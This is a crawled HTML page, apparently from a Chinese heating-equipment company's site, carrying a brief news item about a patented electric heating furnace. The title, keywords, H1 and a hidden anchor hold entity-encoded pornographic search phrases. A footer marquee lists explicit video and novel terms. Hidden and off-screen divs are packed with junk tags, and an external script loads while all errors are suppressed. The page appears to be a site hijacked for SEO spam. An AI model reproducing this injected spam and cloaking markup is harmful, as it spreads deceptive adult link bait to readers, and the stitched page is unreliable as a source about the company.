

--- FILE ---
content_type: text/html
request_url: https://www.relajidi.com/hzdzjlb/770.html
body_size: 7345
content:

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=10,IE=9,IE=8,ie=7" />
    <meta name="renderer" content="webkit"/>
    <meta name= "applicable-device" content= "pc,mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0" />
    <title>&#39118;&#27969;&#20043;&#26472;&#38376;&#22899;&#23558;&#19977;&#32423;&#39321;&#28207;&#30005;&#24433;&#44;&#31934;&#21697;&#22269;&#20135;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#99;&#121;&#97;&#29233;&#30005;&#24433;</title>
    <meta name="keywords" content="&#39118;&#27969;&#20043;&#26472;&#38376;&#22899;&#23558;&#19977;&#32423;&#39321;&#28207;&#30005;&#24433;&#44;&#31934;&#21697;&#22269;&#20135;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#99;&#121;&#97;&#29233;&#30005;&#24433;" />
    <meta name ="description" content ="金融界2025年7月1日消息，國家知識信息顯示，自貢硬質(zhì)合金有限責(zé)任公司取得一項(xiàng)名為“一種電加熱爐”的，授權(quán)公告號CN114674156B，申請日期為2022年04月電采暖爐。
天眼查資料顯示，自貢硬質(zhì)合金有限責(zé)任公司，成立于1998年，" />
    <link rel="stylesheet" href="https://www.relajidi.com/zb_users/theme/themeolBkThree/style/style.css" type="text/css" media="all" />
    <style>@media only screen and (max-width:479px) {.right-wrap{display:block;}}</style>    <script src="/style/502.js"></script>    <meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="https://www.relajidi.com/">&#40644;&#43;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20013;&#22269;&#31934;&#21697;&#20599;&#25293;&#21306;&#20599;&#25293;&#26080;&#30721;&#44;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#20013;&#25991;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#24494;&#30005;&#24433;&#44;&#20013;&#22269;&#22269;&#20135;&#40644;&#33394;&#29255;&#20037;&#20037;&#25104;&#20154;&#20813;&#36153;&#30475;&#44;&#27861;&#22269;&#30005;&#24433;&#29233;&#20808;&#38155;&#44;&#39640;&#28526;&#25277;&#25616;&#30333;&#27974;&#21943;&#27700;&#25277;&#25616;&#44;&#97;&#118;&#21516;&#24615;&#26080;&#30721;&#20813;&#36153;&#19981;&#21345;&#22312;&#32447;&#30475;&#44;&#23569;&#22919;&#31192;&#20070;&#34987;&#29378;&#21866;&#21999;&#21834;&#39640;&#28165;&#35270;&#39057;&#44;&#35270;&#35759;&#26080;&#30721;&#31532;&#19968;&#39029;</a></h1><div id="jfvpb" class="pl_css_ganrao" style="display: none;"><b id="jfvpb"><strike id="jfvpb"><acronym id="jfvpb"><legend id="jfvpb"></legend></acronym></strike></b><big id="jfvpb"><acronym id="jfvpb"><optgroup id="jfvpb"><ruby id="jfvpb"></ruby></optgroup></acronym></big><sup id="jfvpb"></sup><video id="jfvpb"><small id="jfvpb"><menuitem id="jfvpb"><pre id="jfvpb"></pre></menuitem></small></video><label id="jfvpb"><optgroup id="jfvpb"><menuitem id="jfvpb"><sub id="jfvpb"></sub></menuitem></optgroup></label><var id="jfvpb"><u id="jfvpb"><mark id="jfvpb"><dl id="jfvpb"></dl></mark></u></var><strike id="jfvpb"><dl id="jfvpb"></dl></strike><meter id="jfvpb"><ol id="jfvpb"><style id="jfvpb"><video id="jfvpb"></video></style></ol></meter><video id="jfvpb"><address id="jfvpb"><legend id="jfvpb"><var id="jfvpb"></var></legend></address></video><div id="jfvpb"></div><meter id="jfvpb"><pre id="jfvpb"></pre></meter><meter id="jfvpb"></meter><label id="jfvpb"><video id="jfvpb"><font id="jfvpb"><p id="jfvpb"></p></font></video></label><progress id="jfvpb"><acronym id="jfvpb"><pre id="jfvpb"><th id="jfvpb"></th></pre></acronym></progress><b id="jfvpb"><mark id="jfvpb"></mark></b><sub id="jfvpb"><thead id="jfvpb"></thead></sub><big id="jfvpb"><label id="jfvpb"><optgroup id="jfvpb"><menuitem id="jfvpb"></menuitem></optgroup></label></big><address id="jfvpb"></address><sup id="jfvpb"><form id="jfvpb"></form></sup><acronym id="jfvpb"><legend id="jfvpb"><th id="jfvpb"><tt id="jfvpb"></tt></th></legend></acronym><mark id="jfvpb"></mark><output id="jfvpb"><sub id="jfvpb"><i id="jfvpb"><nobr id="jfvpb"></nobr></i></sub></output><small id="jfvpb"><meter id="jfvpb"></meter></small><big id="jfvpb"><acronym id="jfvpb"><optgroup id="jfvpb"><ruby id="jfvpb"></ruby></optgroup></acronym></big><listing id="jfvpb"><small id="jfvpb"></small></listing><output id="jfvpb"><sub id="jfvpb"><thead id="jfvpb"><strong id="jfvpb"></strong></thead></sub></output><sub id="jfvpb"><strike id="jfvpb"></strike></sub><sub id="jfvpb"></sub><mark id="jfvpb"><form id="jfvpb"></form></mark><sub id="jfvpb"><thead id="jfvpb"><label id="jfvpb"><strong id="jfvpb"></strong></label></thead></sub><listing id="jfvpb"><small id="jfvpb"><meter id="jfvpb"><ol id="jfvpb"></ol></meter></small></listing><var id="jfvpb"></var><strong id="jfvpb"><optgroup id="jfvpb"><output id="jfvpb"><span id="jfvpb"></span></output></optgroup></strong><address id="jfvpb"><p id="jfvpb"></p></address><label id="jfvpb"></label><nobr id="jfvpb"></nobr><ol id="jfvpb"></ol><p id="jfvpb"><var id="jfvpb"><form id="jfvpb"><ins id="jfvpb"></ins></form></var></p><dl id="jfvpb"><pre id="jfvpb"></pre></dl><listing id="jfvpb"><dfn id="jfvpb"></dfn></listing><b id="jfvpb"></b><dl id="jfvpb"><pre id="jfvpb"></pre></dl><thead id="jfvpb"></thead><optgroup id="jfvpb"><output id="jfvpb"><sub id="jfvpb"><strike id="jfvpb"></strike></sub></output></optgroup><meter id="jfvpb"><ol id="jfvpb"></ol></meter><thead id="jfvpb"><thead id="jfvpb"><label id="jfvpb"><optgroup id="jfvpb"></optgroup></label></thead></thead><b id="jfvpb"><progress id="jfvpb"></progress></b><label id="jfvpb"><rp id="jfvpb"></rp></label><legend id="jfvpb"><dfn id="jfvpb"><u id="jfvpb"><mark id="jfvpb"></mark></u></dfn></legend><progress id="jfvpb"></progress></div>

<header class="header-navigation">
    <div   id="lnvldjb"   class="navbar container">
        <div   id="vbpv5fv"   class="logo">
            <a href="https://www.relajidi.com/"><b>河北長宏采暖設(shè)備制造有限公司</b></a>
        </div>
        <ul id="menu" data-type="article" data-infoid="6">
                         <li id="vnllx5h"    class="navbar-item"><a href="/so.html" title="熱門搜索">熱門搜索</a></li>
        </ul>
        <div   id="djll3bd"   class="mask"></div>
        <div   id="hjzb33p"   class="m-menu-btn">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <div   id="dbrrl3j"   class="search-btn-box">
            <span id="5hpphfb"    class="search-btn"><i class="fa fa-search"></i></span>
        </div>
                 
    </div>
</header>

<div   id="bdf5jpf"   class="container">
    
<div   id="vj5ndbp"   class="breadcrumb">
    <a href="https://www.relajidi.com/" title="河北長宏采暖設(shè)備制造有限公司">首頁</a>
        &nbsp;>&nbsp;<a href="https://www.relajidi.com/category/6/" title="聯(lián)系我們">聯(lián)系我們</a>&nbsp;>&nbsp;正文    </div>
    <div   id="hv5nh5x"   class="lr-wrap">
                
<div   id="b5jnzdp"   class="left-wrap">
    <div   id="rtjdf5d"   class="main">
        <div   id="thztv3h"   class="article-box article-ws">
            <div   id="fdr5dfj"   class="article-main">
                <h1 class="article-title">自貢硬質(zhì)合金取得一種電加熱爐:電采暖爐</h1>
                <div   id="rrvrzdp"   class="article-info">
                    <em class="lm-name"><a title="聯(lián)系我們">投稿作者：大河</a></em>
                    <em class="timer"><i class="fa fa-clock-o"></i>2025-11-07 10:42:46</em>
                    <em class="view"><i class="fa fa-eye"></i>5</em>
                </div>
           
                <div   id="bjztr5p"   class="article-content">
                    <p>金融界2025年7月1日消息，國家知識信息顯示，自貢硬質(zhì)合金有限責(zé)任公司取得一項(xiàng)名為“一種電加熱爐”的，授權(quán)公告號CN114674156B，申請日期為2022年04月<strong>電采暖爐</strong>。</p>
<p>天眼查資料顯示，自貢硬質(zhì)合金有限責(zé)任公司，成立于1998年，位于自貢市，是一家以從事金屬制品業(yè)為主的企業(yè)<strong>電采暖爐</strong>。企業(yè)注冊資本87276.53萬人民幣。通過天眼查大數(shù)據(jù)分析，自貢硬質(zhì)合金有限責(zé)任公司共對外投資了12家企業(yè)，參與招投標(biāo)項(xiàng)目647次，財產(chǎn)線索方面有商標(biāo)信息42條，信息407條，此外企業(yè)還擁有行政許可125個。</p>
<p>來源：金融界</p>
                </div>
                <div   id="5fh35bd"   class="tags">                                        <a href="https://www.relajidi.com/tags-1756273829-bse.html" title="電采暖爐">電采暖爐</a>
                                    </div>
                                    <div   id="fdtdzdd"   class="post-ct">
                        本站內(nèi)容來自用戶投稿，如果侵犯了您的權(quán)利，請與我們聯(lián)系刪除。聯(lián)系郵箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fbc3c8cec2cccacbcdcdbb8a8ad5989496">[email&#160;protected]</a>                        <p>本文鏈接：http://www.relajidi.com/post/134.html</p>
                    </div>
                            </div>
        </div>
    </div>
</div>
<div   id="vtl5brp"   class="aside right-wrap">
    
</div>
<div   id="73jhnxh"   class="clear"></div>            </div>
</div>

<footer>
  <div   id="prhn5fv"   class="container"> <p><a href="/">首頁</a> | <a href="/sitemap/map.xml">XML地圖</a> | <a href="/sitemap/map.txt">TXT地圖</a> | <a href="/sitemap/map.html">HTML地圖</a> | <a href="/category/2/">產(chǎn)品展示
</a> | <a href="/category/3/">新聞資訊</a> | <a href="/category/5/">行業(yè)動態(tài)</a> | <a href="/so.html">搜索聚合</a></p>	
 </div>
</footer>
<style>.ly_linkts{width:100%;padding:10px;}.ly_linkts ul{width:100%;}.ly_linkts li{display:none;padding:5px;}.ly_linkts li:first-child{display:inline-block;cursor:pointer;}</style><div   id="jxnjlzv"   class="ly_linkts"><ul><li>友情鏈接：</li><li><a  target="_blank">本溪鍋爐（集團(tuán)）有限公司</a></li>
<li><a  target="_blank">杭州祿進(jìn)裕信息科技有限公司</a></li>
<li><a  target="_blank">深圳諾鉑智能有限公司</a></li>
<li><a  target="_blank">關(guān)注農(nóng)資網(wǎng)</a></li>
<li><a  target="_blank">騰鼎典當(dāng)有限責(zé)任公司</a></li>
<li><a  target="_blank">化肥市場網(wǎng)</a></li>
<li><a  target="_blank">興亞嘉鑫五金店</a></li>
<li><a  target="_blank">榮成市東泰素食品開發(fā)有限公司</a></li>
<li><a  target="_blank">太原市天鷹合成樹脂瓦</a></li>
<li><a  target="_blank">智動力體驗(yàn)式培訓(xùn)</a></li>
<li><a  target="_blank">遼寧易飛科技有限公司</a></li>
<li><a  target="_blank">無錫瑞豐達(dá)禮品有限公司</a></li>
<li><a  target="_blank">重慶永江管材有限公司</a></li>
<li><a  target="_blank">吉林省吉信消防器材有限公司</a></li>
<li><a  target="_blank">四川全配通飲品有限公司</a></li>
<li><a  target="_blank">濮陽市羽隆羽絨制品有限公司</a></li>
<li><a  target="_blank">東莞甲醛治理公司</a></li>
<li><a  target="_blank">愛匠藝建材網(wǎng)上商城</a></li>
<li><a  target="_blank">貴陽友好婦科 </a></li>
<li><a  target="_blank">青島空調(diào)移機(jī)</a></li>
<li><a  target="_blank">漢中開泰智能科技有限公司</a></li>
<li><a  target="_blank">趣塊星網(wǎng)絡(luò)科技</a></li>
<li><a  target="_blank">自貢綠豐生物科技有限公司</a></li>
<li><a  target="_blank">上?？挡牡挛褰痄摬挠邢薰?/a></li>
<li><a  target="_blank">武漢精玖工貿(mào)有限公司</a></li>
</ul></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>$(document).on("click", ".ly_linkts li:eq(0)", function() {$(this).css({"cursor":"default"});$(this).siblings().css({"display":"inline-block"});});</script><b>河北長宏采暖設(shè)備制造有限公司</b>
<footer>
<div class="friendship-link">
XLKLX<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">操美女人妻
亚洲第九av天堂
无套高潮少妇毛多水多水免费
中国老女人乱交视频
偷香窃玉老婆闺蜜小说全文阅读
当爱已成往事小说完整版阅读全文
在试衣间被闺蜜男友cao
漂亮岳母小说免费阅读
精品码产区一区二在线播放
夫妻一起穿越到修真界的小说
太子妃风波小说免费阅读
人人妻人人添人人爽日韩欧美
免费一本道a v无码手机在线
在水里游泳一做边
美丽女邻居交换hd韩国网址
禁止的爱电影ck
chinesemature老熟妇oldman
国产三天精品久久三级国专区
豪门宠儿小说全文免费阅读
亚洲av无码久久久久精品同性

</marquee></font></caption></table>
<div style="position:fixed;left:-9000px;top:-9000px;"><strong id="flrpz"></strong><strong id="flrpz"></strong><b id="flrpz"><video id="flrpz"><dfn id="flrpz"><th id="flrpz"></th></dfn></video></b><dl id="flrpz"><pre id="flrpz"><track id="flrpz"><em id="flrpz"></em></track></pre></dl><dl id="flrpz"></dl><video id="flrpz"><sub id="flrpz"><strike id="flrpz"><strong id="flrpz"></strong></strike></sub></video><meter id="flrpz"><acronym id="flrpz"><style id="flrpz"><th id="flrpz"></th></style></acronym></meter><strike id="flrpz"><strong id="flrpz"><form id="flrpz"><ins id="flrpz"></ins></form></strong></strike><meter id="flrpz"><sub id="flrpz"></sub></meter><output id="flrpz"><address id="flrpz"><style id="flrpz"><nobr id="flrpz"></nobr></style></address></output><font id="flrpz"><progress id="flrpz"></progress></font><video id="flrpz"><sub id="flrpz"></sub></video><label id="flrpz"></label><strike id="flrpz"><var id="flrpz"><form id="flrpz"><ins id="flrpz"></ins></form></var></strike><dfn id="flrpz"></dfn><div id="flrpz"></div><nobr id="flrpz"><small id="flrpz"></small></nobr><meter id="flrpz"></meter><small id="flrpz"><meter id="flrpz"></meter></small><strike id="flrpz"><var id="flrpz"></var></strike><p id="flrpz"></p><ins id="flrpz"></ins><i id="flrpz"></i><thead id="flrpz"><thead id="flrpz"><label id="flrpz"><u id="flrpz"></u></label></thead></thead><pre id="flrpz"></pre><sub id="flrpz"></sub><strike id="flrpz"><var id="flrpz"><small id="flrpz"><meter id="flrpz"></meter></small></var></strike><strong id="flrpz"><mark id="flrpz"></mark></strong><pre id="flrpz"><video id="flrpz"><address id="flrpz"><strike id="flrpz"></strike></address></video></pre><small id="flrpz"><meter id="flrpz"></meter></small><small id="flrpz"></small><font id="flrpz"></font><u id="flrpz"><mark id="flrpz"></mark></u><mark id="flrpz"><span id="flrpz"></span></mark><thead id="flrpz"></thead><strong id="flrpz"><optgroup id="flrpz"><output id="flrpz"><address id="flrpz"></address></output></optgroup></strong><small id="flrpz"></small><menuitem id="flrpz"></menuitem><dfn id="flrpz"><dfn id="flrpz"><menuitem id="flrpz"><dl id="flrpz"></dl></menuitem></dfn></dfn><label id="flrpz"></label><label id="flrpz"><th id="flrpz"><font id="flrpz"><legend id="flrpz"></legend></font></th></label><var id="flrpz"><small id="flrpz"><meter id="flrpz"><pre id="flrpz"></pre></meter></small></var><dl id="flrpz"><pre id="flrpz"></pre></dl><meter id="flrpz"><acronym id="flrpz"></acronym></meter><dfn id="flrpz"></dfn><rp id="flrpz"><thead id="flrpz"><legend id="flrpz"><label id="flrpz"></label></legend></thead></rp><dfn id="flrpz"><menuitem id="flrpz"><dl id="flrpz"><i id="flrpz"></i></dl></menuitem></dfn><menuitem id="flrpz"><dl id="flrpz"><i id="flrpz"><track id="flrpz"></track></i></dl></menuitem><dl id="flrpz"><i id="flrpz"></i></dl><track id="flrpz"></track>
<em id="flrpz"><div id="flrpz"></div></em><thead id="flrpz"><legend id="flrpz"></legend></thead><thead id="flrpz"><dfn id="flrpz"></dfn></thead><i id="flrpz"><track id="flrpz"><em id="flrpz"><big id="flrpz"></big></em></track></i><i id="flrpz"><track id="flrpz"></track></i><strike id="flrpz"><var id="flrpz"></var></strike><thead id="flrpz"></thead><thead id="flrpz"></thead><meter id="flrpz"><acronym id="flrpz"></acronym></meter><sup id="flrpz"></sup><progress id="flrpz"><acronym id="flrpz"></acronym></progress><i id="flrpz"><track id="flrpz"><em id="flrpz"><big id="flrpz"></big></em></track></i><div id="flrpz"><strong id="flrpz"></strong></div><sub id="flrpz"><strike id="flrpz"><var id="flrpz"><form id="flrpz"></form></var></strike></sub><th id="flrpz"><font id="flrpz"></font></th><optgroup id="flrpz"><ins id="flrpz"><address id="flrpz"><strike id="flrpz"></strike></address></ins></optgroup><dfn id="flrpz"><u id="flrpz"><mark id="flrpz"><form id="flrpz"></form></mark></u></dfn><em id="flrpz"></em><output id="flrpz"><sub id="flrpz"><strike id="flrpz"><strong id="flrpz"></strong></strike></sub></output><dfn id="flrpz"><dfn id="flrpz"><mark id="flrpz"><span id="flrpz"></span></mark></dfn></dfn><var id="flrpz"><small id="flrpz"><ins id="flrpz"><pre id="flrpz"></pre></ins></small></var><sub id="flrpz"></sub><sup id="flrpz"><label id="flrpz"><rp id="flrpz"><font id="flrpz"></font></rp></label></sup><address id="flrpz"><p id="flrpz"><nobr id="flrpz"><small id="flrpz"></small></nobr></p></address><th id="flrpz"></th><legend id="flrpz"><label id="flrpz"></label></legend><strike id="flrpz"><strong id="flrpz"></strong></strike><output id="flrpz"><pre id="flrpz"><p id="flrpz"><var id="flrpz"></var></p></pre></output><strong id="flrpz"></strong><video id="flrpz"></video><p id="flrpz"><var id="flrpz"></var></p><dfn id="flrpz"></dfn><meter id="flrpz"><acronym id="flrpz"><label id="flrpz"><th id="flrpz"></th></label></acronym></meter><rp id="flrpz"><thead id="flrpz"><legend id="flrpz"><label id="flrpz"></label></legend></thead></rp><track id="flrpz"></track><label id="flrpz"><th id="flrpz"></th></label><thead id="flrpz"></thead><small id="flrpz"><meter id="flrpz"></meter></small><dfn id="flrpz"><big id="flrpz"><ol id="flrpz"><pre id="flrpz"></pre></ol></big></dfn><strong id="flrpz"></strong><address id="flrpz"><p id="flrpz"><nobr id="flrpz"><small id="flrpz"></small></nobr></p></address><optgroup id="flrpz"><output id="flrpz"><sub id="flrpz"><strike id="flrpz"></strike></sub></output></optgroup><dl id="flrpz"></dl><listing id="flrpz"><tt id="flrpz"></tt></listing><small id="flrpz"><ins id="flrpz"></ins></small><pre id="flrpz"><video id="flrpz"></video></pre><small id="flrpz"><ins id="flrpz"></ins></small><i id="flrpz"></i><rp id="flrpz"><font id="flrpz"><thead id="flrpz"><label id="flrpz"></label></thead></font></rp><u id="flrpz"><mark id="flrpz"></mark></u>
<label id="flrpz"><th id="flrpz"><font id="flrpz"><progress id="flrpz"></progress></font></th></label><sub id="flrpz"></sub><acronym id="flrpz"></acronym><dfn id="flrpz"></dfn><form id="flrpz"><legend id="flrpz"><dfn id="flrpz"><dfn id="flrpz"></dfn></dfn></legend></form><form id="flrpz"><ins id="flrpz"></ins></form><font id="flrpz"></font><pre id="flrpz"><video id="flrpz"></video></pre><legend id="flrpz"></legend><sub id="flrpz"><strike id="flrpz"><strong id="flrpz"><form id="flrpz"></form></strong></strike></sub><i id="flrpz"><listing id="flrpz"><dfn id="flrpz"><menuitem id="flrpz"></menuitem></dfn></listing></i><menuitem id="flrpz"></menuitem><ruby id="flrpz"></ruby><th id="flrpz"><b id="flrpz"></b></th><acronym id="flrpz"><style id="flrpz"></style></acronym><i id="flrpz"><listing id="flrpz"><em id="flrpz"><big id="flrpz"></big></em></listing></i><strike id="flrpz"><var id="flrpz"></var></strike><video id="flrpz"></video><label id="flrpz"></label><var id="flrpz"><small id="flrpz"><meter id="flrpz"><acronym id="flrpz"></acronym></meter></small></var><ruby id="flrpz"><thead id="flrpz"><thead id="flrpz"><label id="flrpz"></label></thead></thead></ruby><menuitem id="flrpz"></menuitem><var id="flrpz"></var><rp id="flrpz"><thead id="flrpz"></thead></rp><strong id="flrpz"></strong><pre id="flrpz"></pre><dfn id="flrpz"><tt id="flrpz"><big id="flrpz"><ol id="flrpz"></ol></big></tt></dfn><label id="flrpz"></label><strike id="flrpz"></strike><em id="flrpz"></em><mark id="flrpz"><span id="flrpz"></span></mark><thead id="flrpz"></thead><dl id="flrpz"><pre id="flrpz"><video id="flrpz"><em id="flrpz"></em></video></pre></dl><strong id="flrpz"></strong><sub id="flrpz"><strike id="flrpz"><strong id="flrpz"><form id="flrpz"></form></strong></strike></sub><rp id="flrpz"><thead id="flrpz"></thead></rp><div id="flrpz"></div><thead id="flrpz"><label id="flrpz"></label></thead><address id="flrpz"><strike id="flrpz"></strike></address><dfn id="flrpz"><dfn id="flrpz"><menuitem id="flrpz"><span id="flrpz"></span></menuitem></dfn></dfn><small id="flrpz"></small><var id="flrpz"><small id="flrpz"><progress id="flrpz"><pre id="flrpz"></pre></progress></small></var><meter id="flrpz"><acronym id="flrpz"><style id="flrpz"><th id="flrpz"></th></style></acronym></meter><em id="flrpz"><div id="flrpz"></div></em><menuitem id="flrpz"><dl id="flrpz"></dl></menuitem><ins id="flrpz"><acronym id="flrpz"></acronym></ins><sub id="flrpz"><p id="flrpz"></p></sub><var id="flrpz"><small id="flrpz"><meter id="flrpz"><pre id="flrpz"></pre></meter></small></var><sub id="flrpz"></sub><video id="flrpz"><u id="flrpz"></u></video></div>
<a href="https://www.relajidi.com/" title="&#40644;&#43;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20013;&#22269;&#31934;&#21697;&#20599;&#25293;&#21306;&#20599;&#25293;&#26080;&#30721;&#44;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#20013;&#25991;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#24494;&#30005;&#24433;&#44;&#20013;&#22269;&#22269;&#20135;&#40644;&#33394;&#29255;&#20037;&#20037;&#25104;&#20154;&#20813;&#36153;&#30475;&#44;&#27861;&#22269;&#30005;&#24433;&#29233;&#20808;&#38155;&#44;&#39640;&#28526;&#25277;&#25616;&#30333;&#27974;&#21943;&#27700;&#25277;&#25616;&#44;&#97;&#118;&#21516;&#24615;&#26080;&#30721;&#20813;&#36153;&#19981;&#21345;&#22312;&#32447;&#30475;&#44;&#23569;&#22919;&#31192;&#20070;&#34987;&#29378;&#21866;&#21999;&#21834;&#39640;&#28165;&#35270;&#39057;&#44;&#35270;&#35759;&#26080;&#30721;&#31532;&#19968;&#39029;">&#40644;&#43;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20013;&#22269;&#31934;&#21697;&#20599;&#25293;&#21306;&#20599;&#25293;&#26080;&#30721;&#44;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#20013;&#25991;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#24494;&#30005;&#24433;&#44;&#20013;&#22269;&#22269;&#20135;&#40644;&#33394;&#29255;&#20037;&#20037;&#25104;&#20154;&#20813;&#36153;&#30475;&#44;&#27861;&#22269;&#30005;&#24433;&#29233;&#20808;&#38155;&#44;&#39640;&#28526;&#25277;&#25616;&#30333;&#27974;&#21943;&#27700;&#25277;&#25616;&#44;&#97;&#118;&#21516;&#24615;&#26080;&#30721;&#20813;&#36153;&#19981;&#21345;&#22312;&#32447;&#30475;&#44;&#23569;&#22919;&#31192;&#20070;&#34987;&#29378;&#21866;&#21999;&#21834;&#39640;&#28165;&#35270;&#39057;&#44;&#35270;&#35759;&#26080;&#30721;&#31532;&#19968;&#39029;</a>

<div class="friend-links">


</div>
</div>

</footer>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="xtpjl" class="pl_css_ganrao" style="display: none;"><ol id="xtpjl"></ol><div id="xtpjl"><ol id="xtpjl"><label id="xtpjl"><rp id="xtpjl"></rp></label></ol></div><sub id="xtpjl"><strike id="xtpjl"></strike></sub><listing id="xtpjl"><small id="xtpjl"></small></listing><strong id="xtpjl"><small id="xtpjl"><output id="xtpjl"><pre id="xtpjl"></pre></output></small></strong><sub id="xtpjl"></sub><tt id="xtpjl"></tt><dfn id="xtpjl"><b id="xtpjl"></b></dfn><video id="xtpjl"><font id="xtpjl"><div id="xtpjl"><sup id="xtpjl"></sup></div></font></video><address id="xtpjl"></address><thead id="xtpjl"><strong id="xtpjl"><optgroup id="xtpjl"><output id="xtpjl"></output></optgroup></strong></thead><sup id="xtpjl"></sup><listing id="xtpjl"><dfn id="xtpjl"><menuitem id="xtpjl"><ol id="xtpjl"></ol></menuitem></dfn></listing><dfn id="xtpjl"></dfn><rp id="xtpjl"><address id="xtpjl"></address></rp><acronym id="xtpjl"><pre id="xtpjl"><track id="xtpjl"><tt id="xtpjl"></tt></track></pre></acronym><address id="xtpjl"><p id="xtpjl"></p></address><dl id="xtpjl"><pre id="xtpjl"></pre></dl><rp id="xtpjl"></rp><label id="xtpjl"></label><label id="xtpjl"><video id="xtpjl"><font id="xtpjl"><div id="xtpjl"></div></font></video></label><sub id="xtpjl"><thead id="xtpjl"></thead></sub><label id="xtpjl"><nobr id="xtpjl"></nobr></label><legend id="xtpjl"></legend><legend id="xtpjl"><sup id="xtpjl"></sup></legend><style id="xtpjl"></style><sup id="xtpjl"></sup><strong id="xtpjl"></strong><strike id="xtpjl"><listing id="xtpjl"></listing></strike><optgroup id="xtpjl"><output id="xtpjl"><sub id="xtpjl"><strike id="xtpjl"></strike></sub></output></optgroup><label id="xtpjl"><rp id="xtpjl"></rp></label><strike id="xtpjl"></strike><span id="xtpjl"></span><menuitem id="xtpjl"><span id="xtpjl"></span></menuitem><u id="xtpjl"><video id="xtpjl"><address id="xtpjl"><p id="xtpjl"></p></address></video></u><div id="xtpjl"><ol id="xtpjl"><style id="xtpjl"><video id="xtpjl"></video></style></ol></div><strong id="xtpjl"></strong><listing id="xtpjl"><small id="xtpjl"></small></listing><em id="xtpjl"></em><nobr id="xtpjl"></nobr><ruby id="xtpjl"><sub id="xtpjl"><strike id="xtpjl"><strong id="xtpjl"></strong></strike></sub></ruby><legend id="xtpjl"><th id="xtpjl"></th></legend><nobr id="xtpjl"><em id="xtpjl"><div id="xtpjl"><ol id="xtpjl"></ol></div></em></nobr><legend id="xtpjl"></legend><legend id="xtpjl"><dfn id="xtpjl"></dfn></legend><dfn id="xtpjl"></dfn><thead id="xtpjl"></thead><sup id="xtpjl"></sup><span id="xtpjl"></span><progress id="xtpjl"></progress><rp id="xtpjl"><address id="xtpjl"></address></rp><b id="xtpjl"><progress id="xtpjl"></progress></b><dl id="xtpjl"><strong id="xtpjl"></strong></dl><label id="xtpjl"></label><listing id="xtpjl"><small id="xtpjl"></small></listing><mark id="xtpjl"><form id="xtpjl"><pre id="xtpjl"><th id="xtpjl"></th></pre></form></mark><i id="xtpjl"><listing id="xtpjl"><small id="xtpjl"><menuitem id="xtpjl"></menuitem></small></listing></i><span id="xtpjl"><i id="xtpjl"><listing id="xtpjl"><small id="xtpjl"></small></listing></i></span><ins id="xtpjl"></ins><form id="xtpjl"><p id="xtpjl"><dfn id="xtpjl"><u id="xtpjl"></u></dfn></p></form><track id="xtpjl"><tt id="xtpjl"><big id="xtpjl"><dl id="xtpjl"></dl></big></tt></track><dl id="xtpjl"><strong id="xtpjl"></strong></dl><style id="xtpjl"></style><i id="xtpjl"></i><acronym id="xtpjl"><pre id="xtpjl"><th id="xtpjl"><tt id="xtpjl"></tt></th></pre></acronym><sup id="xtpjl"><form id="xtpjl"></form></sup><em id="xtpjl"><meter id="xtpjl"><ol id="xtpjl"><style id="xtpjl"></style></ol></meter></em><thead id="xtpjl"><label 